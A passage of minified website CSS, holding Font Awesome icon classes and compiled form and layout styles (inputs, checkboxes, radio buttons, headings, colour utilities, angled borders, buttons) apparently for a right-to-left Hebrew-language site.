twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}
/* <root>/tpl/website/css/form.less */
@import '/tpl/..';select,textarea,input[type="text"],input[type="search"],input[type="email"],input[type="color"],input[type="tel"],input[type="number"],input[type="date"]{padding:0.2em 0.4em;width:100%;max-width:100%;display:block;color:#000;background:#fff;-webkit-appearance:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #808080;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}input[type="search"]{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-appearance:none}input[disabled="disabled"],select[disabled="disabled"],textarea[disabled="disabled"]{color:#999}input[type="color"]{height:2.3em;padding:0.05em 0.2em}select{padding:0.2em 0.4em}.notie
select{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:url(/tpl/website/img/select_right.png)  right center no-repeat #fff;padding-right:35px}input[type="checkbox"],input.checkbox{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;width:1em;height:1em;opacity:0;margin:0;padding:0;background:#fff;border:none}input[type="checkbox"]+label,input.checkbox+label{position:relative;vertical-align:top;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="checkbox"][disabled="disabled"]+label:before,input.checkbox[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="checkbox"]+label:before,input.checkbox+label:before{content:"\f096";color:#4d4d4d;font-size:1em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';margin-left:0.5em}input[type="checkbox"]:checked+label:before,input.checkbox:checked+label:before{content:"\f046";color:#000;right:0.1em}input[type="checkbox"].inverse+label,input.checkbox.inverse+label{color:#000}input[type="checkbox"].inverse:checked+label,input.checkbox.inverse:checked+label{color:#4d4d4d}input[type="checkbox"].inverse+label:before,input.checkbox.inverse+label:before{content:"\f046";color:#000}input[type="checkbox"].inverse:checked+label:before,input.checkbox.inverse:checked+label:before{content:"\f096";color:#4d4d4d}input[type="checkbox"] + label a,
input.checkbox + label
a{text-decoration:underline}input[type="checkbox"].yesno+label:before,input[type="checkbox"].yesno.inverse:checked+label:before,input.checkbox.yesno+label:before,input.checkbox.yesno.inverse:checked+label:before{content:"\f00d"}input[type="checkbox"].yesno:checked+label:before,input[type="checkbox"].yesno.inverse+label:before,input.checkbox.yesno:checked+label:before,input.checkbox.yesno.inverse+label:before{content:"\f00c"}input[type="radio"],input.radio{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:#fff;border:none}input[type="radio"]+label,input.radio+label{position:relative;color:#4d4d4d;width:100%;vertical-align:top;margin-right: -1.6em;padding-right:1.4em;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"][disabled="disabled"]+label:before,input.radio[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="radio"]:checked+label,input.radio:checked+label{color:#000}input[type="radio"]:focus+label:before,input.radio:focus+label:before{box-shadow:0 0 .5em #000;-webkit-box-shadow:0 0 .5em #000;-moz-box-shadow:0 0 .5em #000;-o-box-shadow:0 0 .5em #000;-ms-box-shadow:0 0 .5em #000}input[type="radio"]+label:before,input.radio+label:before{content:"\f10c";color:#4d4d4d;font-size:0.8em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';position:absolute;top:0.15em;right:0.4em}input[type="radio"]:checked+label:before,input.radio:checked+label:before{content:"\f05d";color:#000;right:0.4em}input[type="radio"].inverse+label,input.radio.inverse+label{color:#000}input[type="radio"].inverse:checked+label,input.radio.inverse:checked+label{color:#4d4d4d}input[type="radio"].inverse:checked+label:before,input.radio.inverse:checked+label:before{content:"\f10c";color:#4d4d4d}input[type="radio"].inverse+label:before,input.radio.inverse+label:before{content:"\f05d";color:#000}.error{color:#900}label.error{font-size:0.8em}label.error{position:absolute;top:100%;right:0.5em;bottom:0;left:0;color:#fff !important;font-weight:bold !important}fieldset,legend{margin:0;padding:0;display:block;width:100%;border:none}legend{margin-bottom: .5em;color:#000;font-size:1.2rem}legend
p{color:#000;font-size:1rem}.form_req{color:#fff;font-size:0.85em;margin-right:0.5em}
/* <root>/tpl/website/css/style.less */
@import '/tpl/..';::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}.page_loading{position:fixed;top:0;bottom:0;right:0;left:0;z-index:9999;background:rgba(0,0,0,0.7)}.page_loading
.loadout{display:none}.page_loading.loadout
.loadout{display:block !important}.page_loading.loadout
.loadin{display:none !important}.page_loading
img{position:absolute;top:50%;right:50%;margin: -0.5em -0.5em 0 0;font-size:96px;width:1em;height:1em;overflow:hidden;display:block;background:#fff;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}html,body{display:block !important;background:#fff;color:#000;height:100%;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden}@media only screen and (max-width: 767px){html .no_scroll,
body
.no_scroll{height:100% !important;overflow:hidden !important;position:static !important;width:100% !important}}.flexi_wrapper{background:#fff;min-height:initial;position:relative}.noshow{margin-top: -1px;width:1px;height:1px;overflow:hidden;position:absolute}.cf_1,.cf,h1,h2,h3,h4,h5,h6{font-family:'open sans hebrew',Arial,Helvetica,sans-serif}.axis{display:inline-block;width:1px;margin-right: -1px;height:100%}.bold{font-weight:bold !important}h1,h2,h3,h4,h5,h6,.cf_2{margin:0;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;font-weight:normal;color:#000;line-height:1em}h1,.h1{font-size:2.2em}h2,.h2{font-size:1.8em}h3,.h3{font-size:1.6em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1em}h6,.h6{font-size:0.8em}@media only screen and (max-width: 767px){.sp_h1{font-size:1.6rem}.sp_h2{font-size:1.4rem}.sp_h3{font-size:1.2rem}.sp_h4{font-size:1rem}.sp_h5{font-size:0.8rem}.sp_h6{font-size:0.6rem}}.line_height_hf{line-height:0.5em}.line_height_hf{line-height:1.0em}.line_height_hf_db{line-height:1.5em}.bg_color{background:#fff !important}.h_color{color:#000 !important}.h2_color{color:#000 !important}.h_bg{background:#000 !important}.h2_bg{background:#000 !important}.underline{text-decoration:underline !important}.bg{background:#fff}.bg_1{background:#000}.bg_1_1{background:#808080}.bg_1_2{background:#999}.bg_1_3{background:#b3b3b3}.bg_1_4{background:#ccc}.bg_1_5{background:#fafafa}.bg_1_6{background:#e6e6e6}.bg_2{background:#d71921}.bg_2_1{background:#7c0e13}.bg_2_2{background:#4e090c}.color{color:#fff}.color_1{color:#000}.color_1_1{color:#808080}.color_1_2{color:#999}.color_1_3{color:#b3b3b3}.color_1_4{color:#ccc}.color_1_5{color:#fafafa}.color_1_6{color:#e6e6e6}.color_2{color:#d71921}.color_2_1{color:#7c0e13}.color_2_2{color:#4e090c}.color_required{color:#900}.fs1{font-size:2.2em}.fs2{font-size:1.8em}.fs3{font-size:1.6em}.fs4{font-size:1.4em}.fs5{font-size:1em}.fs6{font-size:0.8em}.m_w_5{max-width:5em}.m_w_10{max-width:10em}.m_w_15{max-width:15em}.m_w_20{max-width:20em}.m_w_25{max-width:25em}.m_w_30{max-width:30em}.m_w_35{max-width:35em}.m_w_40{max-width:40em}.m_w_45{max-width:45em}.m_w_50{max-width:50em}.m_w_55{max-width:55em}.m_w_60{max-width:60em}.m_w_65{max-width:65em}.m_w_70{max-width:70em}.m_w_75{max-width:75em}.m_w_80{max-width:80em}.fw_l{font-weight:lighter}.fw_n{font-weight:normal}.fw_b{font-weight:bold}.lh_1{line-height:1em}.lh_1qt{line-height:1.25em}.lh_1hf{line-height:1.5em}.lh_2{line-height:2em}.lh_2qt{line-height:2.25em}.lh_2hf{line-height:2.5em}.title_line:after{content:' ';display:block;width:1.5em;margin:1px
auto;border:0.08em solid #d71921;margin:0.20em auto}p{margin:0}.nowrap{white-space:nowrap}.icon{height:1em;width:auto;display:inline-block}.x1{height:1em}.x2{height:2em}.x3{height:3em}.x4{height:4em}.x5{height:5em}.x6{height:6em}.x7{height:7em}.x8{height:8em}.xm{height: .75em}.xs{height: .5em}.x1_2{height:1.2em}.x1_4{height:1.4em}.x1_5{height:1.5em}.x1_6{height:1.6em}.x1_8{height:1.8em}.margin_percent_12_reverse{margin: -12%}.margin_percent_12_t_reverse{margin-top: -12%}.margin_percent_12_r_reverse{margin-left: -12%}.margin_percent_12_b_reverse{margin-bottom: -12%}.margin_percent_12_l_reverse{margin-right: -12%}.padding_percent_6{padding:6%}.padding_percent_6_t{padding-top:6%}.padding_percent_6_r{padding-left:6%}.padding_percent_6_b{padding-bottom:6%}.padding_percent_6_l{padding-right:6%}.padding_percent_6_h{padding-right:6%;padding-left:6%}.padding_percent_6_v{padding-top:6%;padding-bottom:6%}.margin_percent_5_reverse{margin: -5.1%}.margin_percent_5_t_reverse{margin-top: -5.1%}.margin_percent_5_r_reverse{margin-left: -5.1%}.margin_percent_5_b_reverse{margin-bottom: -5.1%}.margin_percent_5_l_reverse{margin-right: -5.1%}.border_angle{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top center;top:0;left:0;right:0;z-index:11}.border_angle_b{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top right;top:100%;left:0;right:0;z-index:11}.border_angle_white_l{border-left-color:#fff}.border_angle_white_r{border-right-color:#fff}.border_angle_white_t{border-top-color:#fff}.border_angle_white_b{border-bottom-color:#fff}.border_angle_blue_l{border-left-color:#d71921}.border_angle_blue_r{border-right-color:#d71921}.border_angle_blue_t{border-top-color:#d71921}.border_angle_blue_b{border-bottom-color:#d71921}.border_angle_blue_o_l{border-top-color:#d71921;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_r{border-right-color:#d71921;border-right-color:rgba(0,160,226,0.7)}.border_angle_blue_o_t{border-top-color:#d71921;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_b{border-bottom-color:#d71921;border-bottom-color:rgba(0,160,226,0.7)}.border_angle_gray_l{border-left-color:#fafafa}.border_angle_gray_r{border-right-color:#fafafa}.border_angle_gray_t{border-top-color:#fafafa}.border_angle_gray_b{border-bottom-color:#fafafa}.border_angle_light_gray_l{border-left-color:#e6e6e6}.border_angle_light_gray_r{border-right-color:#e6e6e6}.border_angle_light_gray_t{border-top-color:#e6e6e6}.border_angle_light_gray_b{border-bottom-color:#e6e6e6}.border_angle_light_blue_l{border-left-color:#e83b42}.border_angle_light_blue_r{border-right-color:#e83b42}.border_angle_light_blue_t{border-top-color:#e83b42}.border_angle_light_blue_b{border-bottom-color:#e83b42}.angle:before{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle:after{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle.opacity:after{opacity:0.6;filter:alpha(opacity=50)}.angle_t{position:relative}.angle_t:before{content:none}.angle_t:after{content:'';top: -100%}.angle_b{position:relative}.angle_b:before{content:none}.angle_b:after{content:'';bottom: -100%}.angle_r{position:relative}.angle_r:before{content:none}.angle_r:after{content:'';-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_l{position:relative}.angle_l:before{content:none}.angle_l:after{content:'';-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_t_r{position:relative}.angle_t_r:before{content:none}.angle_t_r:after{content:'';top: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_t_l{position:relative}.angle_t_l:before{content:none}.angle_t_l:after{content:'';top: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_b_r{position:relative}.angle_b_r:before{content:none}.angle_b_r:after{content:'';bottom: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_b_l{position:relative}.angle_b_l:before{content:none}.angle_b_l:after{content:'';bottom: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_x{position:relative;z-index:99}.angle_x:before{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg)}.angle_x:after{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.overflow_h .angle:before{top: -100%}.overflow_h .angle:after{top: -100%}.angle_img_l{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_l
img{-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);position:absolute;width:50%;top: -27%;left:0}.angle_img_r{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_r
img{-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);position:absolute;width:50%;top: -27%;right:0}.before{z-index:2}.after{z-index:0}button,.button{padding:0.3em 1em;white-space:nowrap;text-align:center;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;background:#000;color:#fff;border:0;cursor:pointer;display:inline-block}button.inverst,.button.inverst{background:transparent;border:1px
solid #fff}button.black,.button.black{background:transparent;border:1px
solid #000;color:#000}button.blue,.button.blue{background:transparent;border:1px
solid #d71921;color:#d71921}.selected button.btn_color_1,
.selected
.button.btn_color_1{color:#fff;background:#55a8db;border:1px
solid #55a8db}.selected button.btn_color_2,
